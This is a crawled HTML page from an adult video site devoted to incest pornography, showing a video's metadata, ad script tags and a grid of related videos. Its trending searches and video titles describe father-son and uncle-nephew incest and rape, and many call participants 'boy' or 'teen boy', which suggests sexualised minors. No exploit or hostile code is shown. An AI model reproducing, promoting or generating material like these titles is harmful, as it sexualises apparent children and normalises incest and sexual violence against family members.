

--- FILE ---
content_type: text/html
request_url: https://incestgayporn.com/en/video/1426482547230088762/
body_size: 5530
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Gay Porn - Vintage male nude boy gay xxx Wake Up Sleepyhead - free gay male incest porn - gay incest taboo</title>
        <meta name="description" content=" Vintage male nude boy gay xxx Wake Up Sleepyhead - 8:00 - 10.12.2023 - 9592" />
        <link rel="alternate" hreflang="en" href="/en/video/1426482547230088762/" />
 
        <link rel="canonical" href="https://incestgayporn.com/en/video/1426482547230088762/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://incestgayporn.com/thumbs/762/1426482547230088762_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAn8%2fn0JmNVzw%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Vintage male nude boy gay xxx Wake Up Sleepyhead" />
        <meta property="og:description" content="Vintage male nude boy gay xxx Wake Up Sleepyhead - 8:00 - 10.12.2023 - 9592" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAn8%2fn0JmNVzw%3d%3d" />
        <meta property="og:site_name" content="Incest Gay Porn" />
        <meta property="og:image" content="https://incestgayporn.com/thumbs/762/1426482547230088762_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAn8%2fn0JmNVzw%3d%3d" />
        <meta property="video:duration" content="PT8M" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Vintage male nude boy gay xxx Wake Up Sleepyhead - 8:00 - 10.12.2023 - 9592" />
        <meta name="twitter:title" content="Vintage male nude boy gay xxx Wake Up Sleepyhead" />
        <meta name="twitter:site" content="incestgayporn.com">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAn8%2fn0JmNVzw%3d%3d">
        <meta name="twitter:image" content="https://incestgayporn.com/thumbs/762/1426482547230088762_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://incestgayporn.com/en/video/1426482547230088762/",
  "contentUrl": "https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAn8%2fn0JmNVzw%3d%3d",
  "name": "Vintage male nude boy gay xxx Wake Up Sleepyhead",
  "description": "Vintage male nude boy gay xxx Wake Up Sleepyhead",
  "thumbnailUrl": "https://incestgayporn.com/thumbs/762/1426482547230088762_0.jpg",
  "uploadDate": "2023-12-10T22:51:03+00:00",
  "duration": "PT8M",
  "publisher": {"@type": "Organization", "name": "incestgayporn.com"} 
}

</script>
    </head>
    <body>
<script src="/js/crslz5bpxWkB6NP0Uo00X.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://incestgayporn.com/" target="_self">Incest<span>Gay</span>Porn</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/men"><i class="la la-home"></i> Gay Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/porn-tube-sites/"><i class="la la-tags"></i>  Porn Tube Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
					<li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/cmVhbCBkYWQgc29uIHNleA/" target="_self" title="real dad son sex">real dad son sex</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgc29u/" target="_self" title="Real father son">Real father son</a></li>  <li><a href="/en/search/SG9tZW1hZGUgZGFkIHNvbiBpbmNlc3Q/" target="_self" title="Homemade dad son incest">Homemade dad son incest</a></li>  <li><a href="/en/search/RGFkIHJhcGVzIHNvbg/" target="_self" title="Dad rapes son">Dad rapes son</a></li>  <li><a href="/en/search/ZGFkIHNsZWVwaW5nIGdheQ/" target="_self" title="dad sleeping gay">dad sleeping gay</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIFNvbiBnYXkgaW5jZXN0IGhvbWUgbWFkZSB2aWRlb3M/" target="_self" title="Real father and Son gay incest home made videos">Real father and Son gay incest home made videos</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0/" target="_self" title="gay father son incest">gay father son incest</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a></li>  <li><a href="/en/search/cmVhbCBmYXRoZXIgc29uIGdheQ/" target="_self" title="real father son gay">real father son gay</a></li>  <li><a href="/en/search/Z2F5IGluY2VzdCBhbWF0ZXVy/" target="_self" title="gay incest amateur">gay incest amateur</a></li>  <li><a href="/en/search/RmF0aGVyIHNvbiByYXBlIGdheQ/" target="_self" title="Father son rape gay">Father son rape gay</a></li>  <li><a href="/en/search/REFEIC0gU09OIElOQ0VTVA/" target="_self" title="DAD - SON INCEST">DAD - SON INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBpbmNlc3QgZm9yY2VkIGdheQ/" target="_self" title="father son incest forced gay">father son incest forced gay</a></li>  <li><a href="/en/search/R2F5IGdyYW5kcGEgZmF0aGVyIHNvbg/" target="_self" title="Gay grandpa father son">Gay grandpa father son</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Real father and son">Real father and son</a></li>  <li><a href="/en/search/R2F5IHNvbiBjYXVnaHQgYW5kIHNlZHVjZWQgYnkgZGFk/" target="_self" title="Gay son caught and seduced by dad">Gay son caught and seduced by dad</a></li>  <li><a href="/en/search/R2F5IGJydXRhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Gay brutal father and son">Gay brutal father and son</a></li>  <li><a href="/en/search/TW9tIHdhdGNoZXMgZ2F5IGZhdGhlciBhbmQgc29u/" target="_self" title="Mom watches gay father and son">Mom watches gay father and son</a></li>  <li><a href="/en/search/cmVhbCBGYXRoZXIgYW5kIHNvbiBhbmFsIHNleA/" target="_self" title="real Father and son anal sex">real Father and son anal sex</a></li>  <li><a href="/en/search/ZHJ1bmsgZGFkIHJhcGVzIHNvbg/" target="_self" title="drunk dad rapes son">drunk dad rapes son</a></li>  <li><a href="/en/search/VEFCT08gWU9VTkcgR0FZIEJST1RIRVJT/" target="_self" title="TABOO YOUNG GAY BROTHERS">TABOO YOUNG GAY BROTHERS</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Vintage male nude boy gay xxx Wake Up Sleepyhead</h1>
                
                <div class="video-wrapper-row">

                            
                    <div class="video-inner">
                
                        <div class="video-col">
                            
                            <div class="video-wrap">
                                                            
                                      <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAn8%2fn0JmNVzw%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                    
                                                                
                            </div>
    
                            <div class="video-info-row">
                                
                                    
                                <ul>
                                    <li><i class="la la-eye"></i> 9592 views</li>
                                    <li><i class="la la-clock-o"></i> 8:00</li>
                                    <li><i class="la la-calendar-o"></i> 10.12.2023</li>
                                </ul>
    
                                <ul class="video-categories">
                                    <li><i class="la la-tags"></i></li>
                                    <li><a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a></li>
                                </ul>
                
                            </div>
                                        
                        </div>
                                    
                        <div class="hvbars-row">
                                
                            <div class="hvbar-col">
                                <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                            </div>
                            
                            <div class="hvbar-col hvbar-col-2">
                                <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                            <div class="hvbar-col hvbar-col-3">
                                <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2>Related videos</h2>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637491992480/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="320" height="240">
                                    </div>
                                </div>
                                <p>Boy stick your head in a pillow and take it</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 772040</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734318770479/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 427786</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639605539931/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 358725</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16417885507678302540/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e3d80be23032f14c" src="/thumbs/540/16417885507678302540_0.jpg" alt="straight s. seduced and barebacked by daddy familycocks com" width="320" height="240">
                                    </div>
                                </div>
                                <p>straight s. seduced and barebacked by daddy familycocks com</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 257586</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3552109552698173997/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="314ba0d17bd8aa2d" src="/thumbs/997/3552109552698173997_0.jpg" alt="Stepdad fucks s. & nephew - gay threesome sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Stepdad fucks s. & nephew - gay threesome sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 250913</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732864973684/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96cefcb74" src="/thumbs/684/2705852732864973684_0.jpg" alt="A daddy straight from his dream" width="320" height="240">
                                    </div>
                                </div>
                                <p>A daddy straight from his dream</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 274721</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637093566021/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="320" height="240">
                                    </div>
                                </div>
                                <p>Macho follando a su hijo</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20529</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12171446897545598564/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a8e9aa775abc5664" src="/thumbs/564/12171446897545598564_0.jpg" alt="Sweet asian boy and daddy fucking bareback and cumming" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sweet asian boy and daddy fucking bareback and cumming</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 209310</li>
                                <li><i class="la la-clock-o"></i> 23:39</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640216576416/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10dc5a91a0" src="/thumbs/416/3824942640216576416_0.jpg" alt="russian dad and legal age teenager" width="320" height="240">
                                    </div>
                                </div>
                                <p>russian dad and legal age teenager</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12791</li>
                                <li><i class="la la-clock-o"></i> 13:18</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8206814130843705622/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="71e475f86e986116" src="/thumbs/622/8206814130843705622_0.jpg" alt="Threesome Daddy and two boys" width="320" height="240">
                                    </div>
                                </div>
                                <p>Threesome Daddy and two boys</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157186</li>
                                <li><i class="la la-clock-o"></i> 23:02</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1880728502416787020/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a19b09bc181464c" src="/thumbs/20/1880728502416787020_0.jpg" alt="f. s. real" width="320" height="240">
                                    </div>
                                </div>
                                <p>f. s. real</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 141762</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1737320871025694991/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="181c3420a25bd90f" src="/thumbs/991/1737320871025694991_0.jpg" alt="My friend and my daddy fuck me" width="320" height="240">
                                    </div>
                                </div>
                                <p>My friend and my daddy fuck me</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 133715</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638397582661/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed106feeed45" src="/thumbs/661/3824942638397582661_0.jpg" alt="Teen Sister &amp; Best Friend Teach Gay Brother How to Fuck - Molly Jane &amp; Esmi Lee - Family Therapy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Teen Sister &amp; Best Friend Teach Gay Brother How to Fuck - Molly Jane &amp; Esmi Lee - Family Therapy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 17:40</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547275278655/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg" alt="Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with" width="320" height="240">
                                    </div>
                                </div>
                                <p>Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 158422</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16965705564171822096/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="eb724b528c546410" src="/thumbs/96/16965705564171822096_0.jpg" alt="DADDY ARG 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>DADDY ARG 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127855</li>
                                <li><i class="la la-clock-o"></i> 23:28</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638058768126/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed105bbd06fe" src="/thumbs/126/3824942638058768126_0.jpg" alt="Brincando com o filh&atilde_o na cam" width="320" height="240">
                                    </div>
                                </div>
                                <p>Brincando com o filh&atilde_o na cam</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 211265</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636624609188/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexxx Brother</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162935</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6594798922625385770/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5b856eadec37052a" src="/thumbs/770/6594798922625385770_0.jpg" alt="80yo citizen plays with a masked twink" width="320" height="240">
                                    </div>
                                </div>
                                <p>80yo citizen plays with a masked twink</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733303568465/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb987143851" src="/thumbs/465/2705852733303568465_0.jpg" alt="Hot big dicked white daddy uses a tight asian twink ass" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot big dicked white daddy uses a tight asian twink ass</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116920</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640657436320/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f6a18ea0" src="/thumbs/320/3824942640657436320_0.jpg" alt="adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos" width="320" height="240">
                                    </div>
                                </div>
                                <p>adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178030</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639428820974/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10ad665fee" src="/thumbs/974/3824942639428820974_0.jpg" alt="Hairy uncle fucks nephew" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hairy uncle fucks nephew</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135476</li>
                                <li><i class="la la-clock-o"></i> 5:30</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640783642746/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Uncle With teen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139182</li>
                                <li><i class="la la-clock-o"></i> 9:08</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1904381986001492139/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a6db953904598ab" src="/thumbs/139/1904381986001492139_0.jpg" alt="old man␙s new approach" width="320" height="240">
                                    </div>
                                </div>
                                <p>old man␙s new approach</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 8:42</li>
                                <li><i class="la la-calendar"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2611520836421548775/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="243dfc5d426ffae7" src="/thumbs/775/2611520836421548775_0.jpg" alt="Dad Buys s. Fuck Bear & Helps Him Fuck It" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dad Buys s. Fuck Bear & Helps Him Fuck It</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91514</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                 
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
